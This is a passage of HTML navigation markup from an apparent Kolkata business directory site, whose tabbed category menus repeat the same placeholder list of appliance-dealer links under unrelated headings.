											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Home_Products" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Office -->
						<!-- Education & Training  -->
						<div class="catagories-menu-container tab-content" id="education_training">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Education">Education</a></li>
								<li><a data-toggle="tab" href="#Training">Training</a></li>
								<li><a data-toggle="tab" href="#JobTraining">Job Training</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Education" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Competitive Exams Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Training" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Accounts & Finance Coaching</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="JobTraining" class="tab-pane fade">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Computer Training</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Education & Training  -->
						<!-- Home Improvement -->
						<div class="catagories-menu-container tab-content" id="home_improvement">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Home Improvement</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Home Improvement -->
						
						<!-- Properties Rentals -->
						<div class="catagories-menu-container tab-content" id="properties_rentals">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Home_Appliance">Properties Rentals</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Home_Appliance" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Home & Office Product Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
							 </div>
						</div>
						<!-- End Properties Rentals -->
						<!-- Professional Services   -->
						<div class="catagories-menu-container tab-content" id="professional_services">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Professional_Services">Professional Services</a></li>
								<li><a data-toggle="tab" href="#Personal_Services">Personal Services</a></li>
								
							 </ul>
							 <div class="tab-content">
								<div id="Professional_Services" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Professional Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Personal_Services" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								
								
							 </div>
						</div>
						<!-- End Professional Services   -->
						<!-- Travel & Transport  -->
						<div class="catagories-menu-container tab-content" id="travel_transport">
							<span class="tab_close"><i class="fa fa-times" aria-hidden="true"></i></span>
							<ul class="nav nav-tabs">
								<li class="active"><a data-toggle="tab" href="#Travel_Agent"><strong>Travel Agents</strong></a></li>
								<li><a data-toggle="tab" href="#Tour_Operators">Tour Operators</a></li>
								<li><a data-toggle="tab" href="#Hotels">Hotels</a></li>
							 </ul>
							 <div class="tab-content">
								<div id="Travel_Agent" class="tab-pane fade in active">
									<div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Travel Agents</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Tour_Operators" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Hotels</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
								</div>
								<div id="Hotels" class="tab-pane fade">
								  
								  <div class="col-md-4 col-xs-12">
										<ul>
										  <li><h3>Personal Services</h3></li>
											 <li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
										<ul class="sub-list">
											<li><a href="#" title="AC Dealers in Kolkata">AC Dealers</a></li>
											 <li><a href="#" title="Air Cooler Dealers in Kolkata">Air Cooler Dealers</a></li>
											 <li><a href="#" title="Air Purifier Dealers in Kolkata">Air Purifier Dealers</a></li>
											 <li><a href="#" title="Exhaust Fan Dealers in Kolkata">Exhaust Fan Dealers</a></li>
											 <li><a href="#" title="Audio Visual Equipment Dealers in Kolkata">Audio Visual Equipment Dealers</a></li>
											 <li><a href="#" title="DVD Player Dealers in Kolkata">DVD Player Dealers</a></li>
											 <li><a href="#" title="Home Theatre Dealers in Kolkata">Home Theatre Dealers</a></li>
											 <li><a href="#" title="iPad Dealers in Kolkata">iPad Dealers</a></li>
										</ul>
									</div>
									<div class="col-md-4 col-xs-12">
